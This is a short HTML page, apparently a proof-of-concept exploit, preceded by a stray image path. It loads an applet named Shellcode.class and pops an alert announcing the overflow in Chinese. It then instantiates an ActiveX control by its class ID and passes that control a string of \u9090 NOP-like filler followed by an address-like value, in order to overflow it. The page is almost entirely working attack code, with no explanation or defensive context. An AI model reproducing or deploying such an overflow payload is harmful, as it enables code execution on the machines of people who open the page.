 <html>
<body>
<applet code=Shellcode.class width=300 height=50></applet>
<script>alert("开始溢出!");</script>
<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test"> </object>
<script>
var s = "\u9090";
while (s.length < 54) {
s += "\u9090";
}
s+="\u04EC\u1001";
test.test(s);
</script>
</body>
</html>